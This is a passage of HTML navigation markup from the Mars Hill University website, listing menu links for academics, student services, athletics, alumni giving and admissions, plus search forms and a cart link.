<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
